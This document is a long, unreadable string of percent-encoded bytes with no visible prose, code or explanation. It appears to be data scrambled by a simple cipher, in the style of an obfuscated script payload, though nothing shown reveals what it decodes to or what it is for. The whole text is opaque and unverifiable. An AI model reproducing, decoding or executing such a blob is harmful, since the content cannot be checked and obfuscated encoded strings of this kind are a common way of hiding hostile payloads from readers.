Q%5C1V%5EVS%15%0D%1A%1EV%5EV)?.2)%22%08%10%19%0A%04CNHKI%0D%06N#CXPZ%19%17%1A?%0B%18%17%10R_C%1F%08;%13%16%1E%15;%1F%1E%17%16%17%1A,%09%13%03%0F%1E%15R_C%5D%0D%1D%1D%15%12%1D%07!%01%1C%0C%0A%1C%19%09QMVQ%18%19%1C%00%11%0F%126%17%1B%11C_CW%1B%1C%1C%1A%0E%12%03%1A%14%1C%0FS%04%1B%0D%1D%1A%0BP%1C%0D%0CCXPW%13%11A%1F%08T%0D%1C%10%17%02%1A%09%0BPXR%5D-%1A.%15%10%1A%16:%05%1F%00%16%18V%5CQ%0D%1A+%0C%1E%0B%19?%02%10%03%00%1E%17%1E%1B%1FQMV%1E%14%0DS%09%13%0E%1C%1B%22%09%07%1C%1BQ%5B%05%1C%13%5C1QMVQ%11%0ES%1F%11%1F%00%1E%15R_C%5D%0F%16%10%12%14%1B%0F%11%02%0A%1A%17%09%1A%05%08CXP%1D%14%087%1D%00%18%0C%0A#CN%1F%1C%09%20%1E%19%0E%1E%5C1V%5EVS%1F%1FS%03%10%13V%5CQ%0D%1A+%0C%1E%0B%19%3C%0D%0D%09V%5EV%5E%19%0D%1A%1F&%12%10%19%1A%00%1BCXPW%09%14%0D%1A%1FV%5EVS%3C%09%0A%18%1C%0D3%0E.%03%0E#%0F%1A%0B%11%1F%15QMV%5C%18%19!_N%5C!MLMQMQO%1B%1E%17%13%1B%1E%18%00%16%1E%0DOLC_C%18%1B%3E%08%1F%1E%1A/%11%16%17%18%0D%09QMV%1E%22%15%0C%09%18=SB%5BSO%5EM%0F%11Q%1A%13%5C1QMV%1E%22%15%0C%09%18=SB%5BS%0A%18%04YW%1C%17_#C_C%18$%11%0F%1B%0A/FD%5DW%04%1F%0E%11%1A%10%0FKML%5BP%0F%16%12(R%5C1QMVQ%0D%10M%0D%12%00K%17M%1FQMQO%13R%17%18%09A%1F%08V%5EV%1C%1A+%0B%0D%0B%1B?%0F%1B%02%1D%04V%5EV%5E%1A%05%083%1B%1E%17%13%17%09%0C%09&%0F%0C%1FQMQ%0D%22%17%0B%18%182CN%11%0B%0D%0D%0DV/C(P%0A%18%1D%19%0C%09W%0C%1C%1E%0B%1E%17%18%1C%0B%16%09%1F%00%1BB%1F%0D(R%5C1QMV%1E%22%15%0C%09%18=SB%5B%1B%1A%19%1D%07%0AQ%1A%12%13=QN$PXR%1F7%16%1E%1C%19\'@%5C%04%0A%18%09E(R/C%18%1E%0D%06%1DS%1D%03%13=V%5D$R_CP%1C%0C%1D%15%14%1D%05%0A%09HPXR%1F%089%19%18%0D%1D:%1B%1E%13%0D%17PXRP%0E%1F%02%17%1A%0B%14%0A%09%13%1B%1C%0D%1B%08%10%0B!%04%1C%1E%1D%22OC_CW%1D%16%05%0D%18%1F%1E%0D%08%1C%0F%1C%19%10%0BV%5EVS%09%09%0C%0E%0C%11%1ENQMQ%0D%22%17%0B%18%182CN%11%0B%0D%0DD=Q=V%08%0E%0AP%05%1D%04%0E%0A%1C%0F%1A%09P%0F%16%12(RA%1E%1B%0AD%5D$R_C%1F7%11%0D%1C%1B%20Q%5C%04%0D%0B%09G/C/C%09%1E%0B%09%10%09%0C%1FW%1E%1D%16%12%05%1D%07W%1B%1C,Q%18%0C%0D%1A%14%10%13%19B%0E%04%09@%5B%20QMQ%0D%1D8%0C%1C%0C%084%0D%09%1E%17%18%0D%09QMVQ%18%19S%18%1B%14%0DR%1B%11%11%0F%15-INV%5CQB!%1C%16%0F0%13!%05%10%0A%10%11%10%09%1B3%08%05%1D%1A%16R_C%25%0F%15%1E%0A%0E%20Q%1C%00%16%18%0B%12%12%00!%1B%0B%1E%09%0D%1B%1E#CXP%18&%16%1E%1B%0A\'B%5B%15%0A%18%0EV(P(R%1F%08LB%0D%0D%18%1B%18%05%1D%0B%18%0B%1CS%10%09%0A=V%5D$R_C%1F7%11%0D%1C%1B%20Q%5C%04%0D%0B%09G/C/C%0E%08%0ES%0C%1F%0D%0D%1DQ%13%0D/C%5C1V%5EV%1C%1A+%0B%0D%0B%1B4%12%1C%05%12%09V%5EV%1C%13%1CS%0D%0C%0B%16P%1F%08%0DCXPZ%10%19%05%1A3%10%19%0B%1C%13%09QMVQ%18%10%0E3%1F%08V%5EV%1C%13%1CS%1F%0D%16%1A%16%07A%1F%08V%5EVS%0E%00%0B%0B%10%11T%1F%12%03%19%1E%16%13%15R_C%1F%08%3E%0A%18%0F%1A%3E%0B%1F%0A%16%18%13QMQ%0D%22%17%0B%18%182CN%11%0B%0D%0D%0DV/C(P%00%1CS%08%17%1F%0D%0D%10%1FP%1E%0B=V%0D(R%5C1QMV$%16%13%1D%00%17%0F%12.S@%5CB%0A%1B%12%09W%0F%0BN#CXPW%0F%1B%0F%12%0D%14%1EV%5CQ%08%17%1A%22%16%1D#CN%0D%01%10M%18%19%1C%00%11%0F%12%5D$R_C%1A%05%0F$%10%19%20Q%5C-%1D9%16%05!%0E%1F%02%17%1A%0B%22%5C1QMV%1E%1D:%0B%0D%0C%08*%10%1A%14%1F%00QMV%1E%22%15%0C%09%182D%5D(R/C%09%1B%0EQ%0A%09%0B%01%1C%00%1C%0A%09%12%10B%1D%03%14.V%0E%0B%0E%13%05%0D@%0C%0F%12Q%5C1V%5EV%1C%25%04%0C%09%1F!D_/C/C%0D%1A%15%18%19%1E%1F%01W%12%1C,Q%1F%16%0D%0B%1A(R%0B%1E%12S%5B%22V%5CQB%1B%18%0A%06T%09%09%09%1B%18V%5EV%5E%17%02%12%05%17%1A*%15%1F%1E%1BCXPW%0D%11%1C%0B%1CT%0C%16%1E%17%0D%12CXP%18%199%19%1F%1E%1D,%09%1C%10%05%0D%04)%10%0B%09%0B%0B%0B%09%0A%1AV%5CQO%1C%0D%0B%0D%18-%0B%0E%12%05%1A%16%1D%1C%1A%09QMV%5C)%08%1C%00%17%0F%10%1B%18%19%1BC_CZ%0F%0C%1F%12%05;%1F%09%1A%1A%14%1F%00QMV%5C%08%08%1B8%11%03%15%0B%10%0DQMQ7%11%0D%1C%1B%20Q%5C%04%0D%0B%09G/C/C%18%1B%0AS%19%00%17%1F%09%1EW%1E%11%01/C%5B%22V%5CQ%0D%1A+%0C%1E%0B%19*%1E%1F%0F%12%16%17%1A.%1E%11%18%1C%1C%0D%14%11%02QMV%1E%14%0DS%09%13%0E%1C%1B%22%09%07%1C%1BQ%5B%0B%18%1F%11%03%12%0D%5B%22V%5CQO%0F%03%16R%1A%12%0B%02%0A%09%0BPXR%1F7%16%1E%1C%19\'@%5C%04%0A%18%09E(R/C%1D%00%10%1C%12S%16%03%0A%00%16%18W%0F%0B=QN$PXR%1F7%16%1E%1C%19\'@%5C%04%0A%18%09E(R/C%16%05%0D%1C%16%08%10%18%1B%1EW%0D%0C,Q%18%11%1C(P%0A%09%1F%18P%1C%11%0F%5B%20QMQ%0D%22%17%0B%18%182CN%11%0B%0D%0DD=Q=V%0B%16%0DP%01%1F%05%15Q%0B%08/C%14%19%14%0F%5B%20QMQ%0D%1D8%0C%1C%0C%08*%19%0B%14%10%0E%16C_CZ%1D%18%1E%15%07%1F%1C%18%0BV%5CQO%0C%09%12%13%18%10%17C_C%18$%11%0F%1B%0A%20Q%5B%17%0D%09%0EV/C(P%18%19%0D%09%0C%1AW%10%17%09%1B%07P%0F%16%12W%09%0C=QN$PXR%1F7%16%1E%1C%19\'@%5C%04%0A%18%09E(R/C%17%16%15%1A%17%07%17B%1D%03%14.V%1E%1F%01%0E%0D%10%18%17,QN#CXP%18&%16%1E%1B%0A\'B%5B%15%0A%18%0EV(P(R%09%1B%09B%10%11%0A%09%1F%00%12%0D%1D%0CW%13%1B%18/C%5B%22V%5CQ%0E%0B%00%1E%1E%0B%14%1F%02QMV%0B%1D%5E%18%1E%1B%09%17%1A%0D%22%0A%0D%1C%00%1C%20%18%19%0DC_CZ%11%1C%0A?%08QMV%5C%1C%1C!%05%10%18%1C%07%0D%22%1A%05%08CXPW%11%1F%1C%10%05T%0F%16%0DS%03%08%09%0BPXR%5D%14%1B%02%10%0A%14%22%16%03%0A3%16%19%1F%18%0C%1FQMV%1A%18%0E%07%20%17%1F%0DPXR%25%00%1F%16%00R%18%19CN%12%09%1F%0B%0D%15%17%02!%0E%18%11%17%18%0CN#CXPZ%1C%1A3M%5CI%07KHN3LCXPZ%14%10%18%1B%1E%0A%0B%10%09%17%0D%12-%1DPXR%5D%1B%17%08%1C%20%18%19!%19%10%05%0DPXRP%1F%16%03%0E%1C%18%0E%1B-%1ACXP%1C%1C%0D%152%05%0A%0B:%15%17%02%1FCXP%18&%16%1E%1B%0A(UD_P%1B%1B%02%0A%16%01%08%1B%18%1F%02%1EQ%1A%12%13=QN$PXR?7%16%1E%1C%19(WCN/C%11%0B%11LN%5BP%0F%16%12(R%5C1QMVQ%18%0D%0E%0B%0B%05%1D%1AT%0A%0C%0D%0E7%16%11%1A%11%17%0F%15=SB%5B%1F%1D%09%1C%03%0AQ%1A%12%13N#CXPW%1B%0C%03%10%18%09%1E%1E%18?%08%08!V%5EV%5E%0A%0D%11%18%18%10%15%18QMQ%09%18%0C%001%17%1F%0A/%16%10%12%14%1BC_CZ%3C%16%12%15%05%1B),PXR%5D3!%0F%16%10%12%14%1B%1F!CXPZ%11%1B%1F!%0F%16%10%12%14%1B%1FQMVQ%18%0E%0D%09%0A3%1B%1E%15%1C0%03%0A%05%1F%16%1A%1C%0A%05%11%02V%5EVS%19%08%0E%1ET%0B%18%1FQMQ%09%18%0C%001%17%1F%0A/%03%1A%1A%15-%00%11%1A%18%14V%5CQO%11%02%15%1E%13%13%07A%0D%18%10%1C%12%18%0C%1FQMV%5C%0B%18%15%00%1F%01%17%16T%1F%11%14QMVQ%0B%18%15%00%1F%01%18R%14%18%19%0D%1C%03%18%0D%1DR_CP%1F%12%13%10%16QMQ7%10%1B\'@%5C%1F%15%00%10%14+%18%15%00%1F%01%18%5D$R_C%1B%0D%0A%065%14%0D%18:%19%0D%1C%11R_C%5D%0D%1D%09%1C%0F%0A%09%10%18%10%1AV%5CQO%08%05%09%3E%1D%10%1F%1E%15%18;%1E%17%13%1B%1E%3C%00%16%1C%12R_CP%0D%1D%0C%0D%18%15%1F%0ACXP%18&%16%1E%1B%0A\'B%5B%15%0A%18%0EV(P(R%1F%08%0D%09%0B%09%1C%0FP%1B%1B%0E%18%1B%0AS%10%00/C%18%1B%1A%11%17%0F%15=V%5D$R_C%5D%1F%1C%12%10%11%11A%12%1E%1C%1C%0D%1C%10%0B%12%09V%5EV%18%1F%1F%07%20%10%0C%0D:%1B%1E%13%0D%17%06V%5CQO2%14.%1A%0B%1F%1B%18%1B%0D%0A%1A%0BR_C%1F7%11%0D%1C%1B%20Q%5C%04%0D%0B%09G/C/C%0E%08%0ES%15%03%10%18%18%14%0DP%08%09%0C%01%10%0B%0D%11%1B%1EP%08%1C.VB%09%01CN$PXRP%1B%1B%1E%1B%0A%17%1AM%5COCXPW%1C%1A%1F!%0E%0C%1A%0B%12%15%00%1F%01%14%1A%0BR_C%5D;%1C%0D%1B%08%10%0B!?%12%06V%5CQ%09%1F%1F%003%10%0E%0A%25%0A%0D%15%06V%5CQB%1C%03%01%20%18%19%083%1F%02%17%0A%17%1E%17C_CW%0C%1BP%1C%03%06A%09%0A%1B%1F%12%05%0C%09%1D%1E%03%14%11%02%1F%00%1CPXR%1F7%16%1E%1C%19\'@%5C%04%0A%18%09E(R/C%1F%0A%1F%16%15%14%1F%16%17%03%17%16%18%19%0DB%0D%02%18%16W%14%0A=QN$PXR%1F7%16%1E%1C%19\'@%5C%04%0A%18%09%0CC,Q=Q%0D%1D%0C%1C%0F%08%09%0CB%11%0B%14%11P%05%0A=V%5D$R_C%1F7%11%0D%1C%1B%20Q%5C%04%0D%0B%09%0ED=Q=V%1E%1F%1B%17%00%17%0D%03%16%16%13%17%0D%1A%1FW%0C%17%1C%17B%17%18(P%5B%20QMQ%09%18%0C%001%17%1F%0A%20%10%0B%11%08%1F%02%17%0DV%5EVS%0C%09%15%00%18%12%16%0E!%18%1F%1E%09%1E%0AR_CP%1E%1C%14%15%1C%13%03%0D3%17%0A%16%0F%11%08%11%1FV%5EV%14%13%0B%25%0D%15%0BD_,%09%15%00%18%12%10%13%17%1F%5E%1F%12%06%1D%18%12%05%0DN$PXR%17%01%197%18%13%0D@%5C(%1B%08%10%14%0C%12%0A%05P%00%0D_%0A%18%0C%1A%1B%1E%10%1E%10_#C_C%10%12%1E&%1F%00%0AQ%5B7%16%0E%0A%05%10%0B%18%0CY.%1B%1E%08%09%0B%16%18%14P%00%0AN$PXR%1B%1F%0A%03%17%16%18%13QMQ-%22%17%0B%18%18=TQ%5B%17%0D%09%0EV/C(P%09%1C%07X%0C%09%0A%0A%15%09%0D%5EJB%1C%0A%5B%20QMQ%0A%18%11%1B%12%07-%10%02%16%06%18%13%1D%09%0DCXPZ%1B%1B%09%1A%0E%18%1C%12P%0A%0D%1CCXPZ%09%1F%0E%11%03%15%1ET%1F%1B%00%11%1BT%1E%0B%09%17%0F%12%09V%5EVS%18%09%1B%08%1B%0A%0B%13%1B%1E8%09%1C%1B;%11%11%0F%15CXPW%0A%17%08%19%09%0DR%1F%18%1B%08%1C%19%0B%11%1C%0FS%0F%11%19%17%0B%1C%0FQMQ7%0D%16%0D%11%1BQ%5C?%0C%1D%0A%1E%0C%05%1C%09Y%0B%16%5D%11%19%0CL%1B%13%16%1A%5C1QMV%19%18%13%1C%03%07-%17%0B%10;%1F%0F%1B%0E%16%10%12R_CP%19%0D%16%15P%1C%0D%0CA%14%10%1D%08%12%09S%0A%10%0D%1C%1B%12%15S%1A%10%0C%10%1F%12%09QMV%19%18%13%1C%03%07)%17%17%18%13%1D%09%1A8%0B%1E%1A%16%1B%1E%0DCXPW%12%0E%09%10B%09%0A%0A%153%03%1A%0D%15PXR%5D%05%0D%1F%0C%1A%14P%12%09%1F%07%00R%09%1C%07%1B%1F%00%15R%18%0F%0A%05%1D%00%1C%0CT%07%1B%1E%11A%0B%1A%14%1C%17%02%17%02%1ER%17%1C%19C_C%1D%16%0F&%0D%18%07%00%1C.S@%5C%0E%11%14T%0C%11%1C%1A%03%09VY%0D%1E%1FV%5DMZU_HNH@%5E%5DJIP%5DN%1C%06LI%0F%01%5DO%5E%0E%14B_%1A%12%12%03%0CVY%5D$R_C%1A%05%0F$%1A%11%1F%1F%0DHD%5DT%15%17%08%1BN$$%03%12%11%01%0E%0D%1E%1AT%1B%11%02%0A%1F%10%05%1C%20%25%1F%0A%15%15%1AD_%1A%05%0D%1C%15%1E%00G%5E%0E%12%03%1A%14B_#C_CW=%15%12%1D%070%0D%1E%20&%3E%1F%1E%1ACXP%1F%1C%10%0E%11%15*%10%1A%14%1F%00QMVQ%0D%19S%18%1F%0B%0AR%18%13%1AA%0D%03%1A%16%18%11S%1B%0C%0D%09%0F%1C%0FS%0E%11%14V%5EVS%0A%1B%17%18%0D%1A%0B%3E%11%02%0A%0D%10%11%1C%0FQMQB%00%10%0C%09%0B%0E%1BA%0A%10%1A%14%1F%00QMV%1E%22%09%17%18%12%09\'B%5B1%17%07%1BL%0C%0CY%12%10L8%0D%1A%1A%1B%12%11%07%5C1V%5EV%14%13%0B%25%0D%15%0B\'@%5C?%16%0D%0B%1AY%12%10L:%05%1E%18%5B%20QMQ%0A%0B%1A%15%11%09%05%0A?%0E%1A%1D%14%0D%04QMV%1E%22%15%0C%09%18=SB%5B%1E%1F%1F%17%02%16%0F%0B%12P%1F%1BN$$%0D%1C%0C%0B%1B%18D%5D&%1F%12%0D%10%07%5B%22V%5CQ%0D%25%04%0B%1A%1F,TQ%5C%08%16%14%0D%12%0CA%0D%09W%10%17%18%12%05%10%07W%12%1C_#C_C%18%0D%0D%14%1D%00%1BB%1A%1E%0D%18%19%03%0C%15T%0C%18%10%1F%1E%1C%09%0D%1AV%5CQ%08%17%1AW%17%16%11%17%08?%08%0APXR%0B%00P%0D%1D%0C%14%12%1A%09%0C%02V%5EV%1A%0C%09%1B%078%1B;%11%11%0F%15CXP8&%16%1E%1B%0A(UD_%1F%08%13%0D%17Q%16%09%1B%02%1B%18W%18%0B,Q%0F%12%05%1A%14F_#C_C8$%11%0F%1B%0A/FD%5D%11%09%0A%1CD=V.V%1C%06%05%1F%0E%18%11%17%18%0C%1FP%09%01%10%1D%08%0DB%19%1E(P%5B%20QMQ-%22%17%0B%18%18=TQ%5B%17%0D%09%0EV/C(P%10%13%0A%09%0C%0D%1A%0B%10%0B%1BB%18%03%0B%0B%11%13%1B%18P%0B%0B.V%1E%12%05%1D%07F%5D$R_C:%25/Q%18%1A%11%1E%1B%1FJOIR_C*-;3%3CS%1F%08%08%1E%10%18%11%09QMQ%04%0C%11%1E%1C%0C%05%1F%02V%5EV%3C%25%04%0C%09%1F.S@%5C%0D%1AB%1C%09%18%11P%04%0BN$PXR?7%16%1E%1C%19(WCN%1F%08W%11%1C%09%13%09%1A%05%18Q%11%08%5C1QMV%3E%22%15%0C%09%18=SB%5B%19%1F%1F%1B%1E%0F%1A%0BS%0B%00%0A%1E%18%08%1C%1FP%04%0BN$PXR%5D%0F%1B%01%09%20%1D%12%1C%03%04CXPW%12%0E%18%17%01%16%11%12P%17%0A%0C%0D%14%1AT%1E%11%02%0A%0D%10%11%1C%0FQMQ%05=%10%17%09=%0D%0C%098%1D%16%08%0A/%11%03%12%16%1C%0EQMQB%18%13%1C%0F%0AA%17%02%1F%10%22%19%1F%18%1FA%1B%13%16%1E%15A%0A%1E%18%1C%12,TQ%5C/%16%10%12%14%1B%22%11%18%10%1C%1C_#C_CW2%16%19%0B%00%1B8%1C%12%09%11%1F%18%1B/%16%10%12%14%1B%25%10%08%10%1C%18%09%11%1EQMVQ%16PS%0F%11%03%12%16%1C%0ESA%1D%03%17%0B%18%14%10%09%0CCXPW%1E%11%03%15%05%1CR%14%0E%19A%17%02%1F%10T%1E%11%02%0A%0D%10%11%1C%0FQMQO%1A%10%16%16%17%09%0DA%09%10%15%14%1D%15S%1F%0D%16%1A%16%07C_C%10%1C%1C%11%1F%02%1A%05%1A%3E%1B%0DQMQ-%22%17%0B%18%182CN(P%1F%0F%1F%01%1B%1B%16%0D%12,Q%1E%1B%1F%16%0A%0B%1E%1B%1F/C%1F%10%0B%10%0D=Q%0D%1D%0CW%1C%0D%1C%06N$PXR%12%0D%0A%1A%10%1E%17R_C%1F7%11%0D%1C%1BCN%16%18%0D%0FC,Q=Q%1B%0E%08W%0E%1F%00%17%08%03%16%17%14P%00%08=V%5D$&%0D%18%07%00%1CB%5B%19%17%1F%0E%00%18%06C%5D%1C%00%11%0F%12DY%0A%17%08%0A%04C_HON%1C%06WY%17%1C%14%19%04%0AVYKI%0D%06W%5E%03%0F%1A%0B%1B%12%03%09VY%17%10%19%1A%09%10WY%0F%16%0E%17%18%17%03%17EY%0F%1B%00%1F%18%10%09%1CF%5C1QMV%1E%22%15%0C%09%18Q%5B%17%0D%09%0EV/C(P%0E%0A%09B%0D%0D%15%16%1D%07%17%02%17B%15%09(R%5C1%25%1F%0D%06%15%18CN%1A%05%0A%0F%15%1C%07V%5E%0E%15%10%1A%16EL%09%05%1D%0B%11G%5ETF%1C%01DY%15%1B%05%19%04%0DEYNO%1C%06WY%10%0F%18%0C%0A%12%03%0EEY%15%17%08%1A%09%17DY%0D%11%1F%17%18%10%10%17G%5E%1E%1B%00%18%0B%10%0B%1BW%5C1V%5EV%11%17%1F%0A\'%0BPXR%1F7%16%1E%1C%19(WCN/C(P%12%14%10%0B%0A%03%16%11W%0E%12%02%15B%12%0D%5B%20QMQ%0D%22%17%0B%18%18=TQ%5B.V,Q%1C%12%0D%00%1B%0A%1FP%0F%11%01(P%12%0F%5C1QMV%1B%10%0BP%00%11%0B%15%06T%11%17%0A%0AA%18%1B%03R_C%1A%05%0F$%1D%1C%0A%0DS%1B%10%1B%1E%18%0A3%17%08D%5D%14%11H)4%5CNK%5B%20QMQ%05%17%0CW%19%1F%19%133%1D%1B%17%22%1F%1E%1B%0DV%5EV%11%17%1F%0A%098%0DV%5CQB%19%09%14%16%17%142.O-%1DPXRP%1E%17%0B%11%0BT%1C%10%08S%00%1C%19%0DP%0D%1C%11%02%0A%1A%0B%0EQMQ%0D%22%17%0B%18%18=TQ%5BQ%18%1B%12%0D%13B%10%11%1F%12%5C1QMV%1E%22%15%0C%09%18=SB%5B%1F%11%03%0C%0D%08Q%16%0F%19N#CXP%18&%16%1E%1B%0A(UD_%1A%19%1C%05%03%05%15%18P%0F%11%01(P%18%0F/CA%19%0D%12&%0E%11%19%0C%0F%1CB%5B%20QMQ%00%10%0C%0D%188%1EQMV%1E%22%15%0C%09%182D%5D%11%09%0A%1CD=V.V%0D%0C%03%13%03W%09%18%19%11%1EP%0F%16%12(R%5C1QMV%5C%18%19%1D%03%10%18%18%16%17%18%0C3%0C%09%1A%17%1C%0F%1D%04%1BCXP%18&%16%1E%1B%0A(UD_%09%09%1C%03%0B%1E%14%1CP%0A%0C=V%19%1A%1A%17A%1C%05%17.V_#C_CW%0C%10%09%1BA%0E%19%1BR%10%13%0A%09%0C%1F%0D%16%0D%14%1B%00QMV%1B%10%0B%25%05%1A2D%5D%1A%0F%0AA%5C1%22%1B%18%09%1FA%1D%1E%10%0B%1C%12S%05%1A1V%5EV%12%18%0A%17%0F%10%1E%15-%11%00%17%1F%11PXR%5D%0F%1B%02%1C%10T%0D%12%0D%1D%09%11%10%15%19%1B%1ES%0F%1C%11%1C%12S%5DLCXP%22%15%0C%09%182D%5D%11%09%0A%1C%0DV(P(R%1F%0A%18B%0A%1A%17%19%16%19%1CB%09%13(R%5C1QMV%1E%22%15%0C%09%182D%5D%11%09%0A%1CD=V.V%1C%1A%1A%13%0D%17%1E%1E%18%0CB%0A%09%1A%17%1F%08%10B%0E%00(P%0B%18%1A%05%0C%09%1A%0B(R%5C1QMV%1E%22%15%0C%09%182D%5D%11%09%0A%1CD=V.V%0A%09%1BP%18%0B%16%03%18%0CB%0E%00(PF%08%0A%01!%1F%16%0A%0B%1E%1BN#CXP%1D%14%08O%0D%07%18%0F%10%18%1D3%1F%08V%5EV%0F%11C_C%18$%11%0F%1B%0A%20Q%5B.V,Q%0D%18%0A%0D%0D%12S%1F%00%0A%09%01Q%0B%12/C=%03%0C%11%0D%18%0C=Q/%15%16%1A%16%5C1QMV%1E%22%15%0C%09%182D%5D(R%13%0D%19%0D%03%16%17,QN#CXP%18&%16%1E%1B%0A\'B%5B%15%0A%18%0E%1FC.V,Q%0E%12%0D%1A%14%1F%0F%17%08%1F%15%0A%1E%15%18%0DB%0C%03(P%0D%0F%15=Q%1F%11%10%09,QN#CXP%18&%16%1E%1B%0A\'B%5B%15%0A%18%0E%1FC.V,Q%09%08%09%17%0BWO%0E%09%0C%0A%16%0D%14%1C%10%18P%0F%16%12(R%1B%1A%1B%02%0D%0C(R%1D%00%17%0F%12%5D$R_C%1F7%11%0D%1C%1B%20Q%5C%04%0D%0B%09%0ED=Q=V%13W%0D%0C%03%18%05%0D%0C%11%1C%0C%09P%1E%16.V_#C_C%0B%0A8%19QMQ%0D%22%17%0B%18%18=TQ%5B.V,Q%0A%1B%0E%0B%1E%0B%18P%1E%0B=V%5D$R_C%1F7%11%0D%1C%1B/FCN(P(R%0B%18%17%01%1EQ%0B%08/C%5C1V%5EV%1C%25%04%0C%09%1F.S@%5CV/C(P%1A%15%17%07%17%08%10%14%10S%0C%19%5C1V%5EV%5E%0E%0B%1B%00%1D%16%03R_CP%15%18%11%1D%18%06A%0C%18%1BR%1B%11%11%0F%15CXP%0D%15%1F%05?%08%0APXR%1F7%16%1E%1C%19(WC%01%1F%0F%18%0AT%08%0A%0DS%1C%16%0F%0C%0D#C_CZ%1E%1D%0ES%0B%11%03%1E%13%1CP%13%05%1A%08%15%1A&%0F%1B%0F%0A%0D%17%18%15%18S%0B%0C%03%0C%0FV%5CQB%1F%08%0ALIM%0DC_CW%1D%0C%10%0FC_CW%16%14%1AS%07%11%1F%18%11%18R_C%09%09%1B%3E%17%13%11%15%1F%02%1A%1A%0A(%12%18%0C%0D%15%16%0A%09QMQO%14%10%1DP%0D%03%1D%05%18%13T%0E%16%0D%0C%09TMV%5CQO%0D%03%1A%16%18%11S%18%11%03%15%0CV%5CQB%1D%18%09%13T%1B%0B%00%12%0E%18%11%17%18%0CC_CW%05%1C%0F%19%02%1B%18T%0D%1C%1E%11%01%13%09%17%1BV%5CQB%07%18W%1D%0D%13S%00%17%02%12Q%1B%09%10A%13%08W%1D%0D%13QMQ%08%1C%1D%0C%1AQMQ%0F%16%11%1A%1C%0AC_C%18%0F%09%11%07C_C%16%19%1F%0E%1B%18.%0D%0B%1A%17%09QMQ(62Y%1F%12%03%1D%07%1C%0D%0A%5D%1A%09%1C%19%1EE(%08CV%1E%0C%19PXR/%19CVV%5EVGQMQ=%0CBC%5D%5EC_C(%070H@Q/%14075FQMQ=%01@C10=%06\'1BFR_C%12%03%1EPXR/%19CV%19%1F%19R_C%0C%09%1AMIONC_C%09LV%5CQ%1F%0C%0B%1BPXRV%0F%11%00%16%0DT%1A%1F%01%0B%18C_V%5CQEQMV%12%18%09%1D%04%1B%1FV%5EV%14%10%1A%1B%1E%0D%1A%1DR_C%10%03%17%1AV%5CQD%17%02%0F%1A%0B%09%1B%08S%0F%16%13%16%0F%0DV%5ECXP%18%1E%0A%05%08%09V%5EVU%18%03%0C%0F%1C%1BT%1E%11%00%11%1E%0AEYR_CV%01%10%11T%10%11%02%11%0F%11%0D%16%10%1BV%5E%5CPPXRV%01%1F%14T%12%16%13%11%0F%16%1E%16%12%1CG%5EC_C-%10%16%5D%16%05%19%04Y%09%18%11%0B%09QMV%11%16P%0E%1E%1B%0A%1C%0D%1C%13%1D%09QMV%17%10%1A%16C_C%14%10%0B%18QMQ%00%16%08V%5CQ%00%1B%1F%0APXR%18%03%0C%0F%1C%1BV%5CQD%0E%1E%1C%19%1C%0F%0DA%1D%03%17%0B%0B%1C%0D%18DLV%5EV%0F%1B%08%0B%0F%1CPXRV%1C%0C%09%1F%1A%0B%0ES%1E%1B%08%0C%1C%1C%19S%01%11%18%10%10%17G%5EC_C%0A%0B%18%13%1A%0D%0C%08V%5EVU%1A%15%10%0D%14%16%1AP%0C%0D%10%0B%1CEYR_C%1F%0F%16%0CV%5CQ%0D%1D%03%0A%17V%5CQ%0D%0D%05%17PXR%1F%1F%17%02%11PXR%1F%18%1F%02%11PXR%1F%18%1F%02V%5EV%0E%17%02QMV%0C%10%13%16C_C%1A%10%0AR_C%1D%03%0A%17V%5CQ%18%1F%02V%5EV%09%1F%02%16CXP%1C%05%0EC_C%1C%07%09%10OC_C%15%10%1EL%0EC_C%09%10%0ER_C%0D%1D%0B%0BV%5CQ%0D%1D%03%0A%17)%1BQMQ%0D%0A%16%17%15.%0AQMV%1E%0D%1C%10%04.%0AV%5EV%0E%17%02%16%3C%1FPXR%1D%03%0D%04)%19V%5CQ%18%1F%02%11/%1FR_C%1B%14%09%12H-%18C_C%15%10%1EL%0E%3C%18CXP%09%12%09%3C7CXP%14%103%1B)%20%15%160M%18%05%18%006YHR_C%1A%09%1F%1E%0C%11%0AC_C%18%0F%09%11%1BC_CT%1E%09%0D%12%09S%1F%00%0C%0D%18%13A%1C%03%1D%06V%5CQ%1F%1F%02%0APXR%13%03%10%03V%5EV%10%17%02QMVN%09%05QMQ%1F%00%0C%0D%18%13C_C%0A%06%0A%09%1B%01S%19%10PXR%09%04%17%18%1C,%09%1C%1D%09QMV%11%16%0A%0C%0D%0ECXP%1B%0FQMQ%0B%1C%0B;%12%0B%02%1A%05%17%18:%11%17%09%10%18+%1A%1A%09QMQ%1C%01PXR%09%09%1C%07%10%0B-%18%06%18-%05%03%1A8%19%14%19%0D%18V%5EV%09%1B%14%0A?%10%05%1C%3C%1A%06%0B%1F%0DPXR%04%03%11%01V%5EV%19%1B%1A%17%0F%1C/%10%05%1B%00,%0D%0D%16%16R_C%0C%09%0A%1A%0DR_C%09%03%0B%1BV%5CQP_%08%16%1C%0D%04%0E%09%5E%04%0D%12%15CB%04%0A%01%15AE%15%1B%0D%1ARE%12%1C%09%1FL%10%0D%14%1AD_%08%05%1B%1B%09%10%0B%09%5CL%1D%03%17%0B%1C%13%0AQ%5C%1B%10%1B%0D%15C%08%1B%1A%10%1C%1CP%09%05%1A%18%11SY%14%10%05%0A%05%18%13T%0E%1D%0D%12%09DN%5BCQMQ%1F%1A%0D%1C%18%10%5DQMV%0C%1A%0F%1B%09%10%5EV%5EV%0E%1D%1E%1B%09%17LV%5CQ%1C%17%14%1C%13=%18%0E%18%16CXP%1D%0F%17%1A%1B%1EHPXR%16%0D%0D-%0D%0B%0B%14%1C%19%0A%09V%5EV%0A%1B%0E%1A%1E%10%09%1C%0FQMQ%08%16%128%08%0A%03%13%0D%0D%16%16%13QMQ%08%16%128%08%0A%03%13%0D%0D%16%16%13=%03%10%18%0B%10%15%11%1B%1EQMV%20.8%3C(,%25/:+%22;%20;!&%3C8%3E6)QMV%20&%0A%1B%0E%1A%1E%10%09%1C%0F!%1F%1D%1E%10%0F%0D%22%18%02QMV%20*%18%12%09%10%05%0C%12&4:)!%3E%1C%1C%16%0F%1A%09%0CCXP%0A%08%13%01%1F%1E%00PXRGC_C8%1B%0F%18%0C%05%18%15%3C%0D%0BR_C-%04%18%0D%1C%19?%1E%0C%0D%00=%0C%1B%18%09%0CCXP%1F%08%10%0F%0A%05%16%11V%5CQ%02%18CXP%0E%14%10%08%11%1BW,%11%1C%0C%09%1A-%0B%0D%18%04%3C%19%18%0A%1C%0DY%14%0DL%10%03%0D_%18%5D%18%19%10%0F%0D%16%16%13QMQ%0E%00%0B%1C1%1B%02%19%18%11PX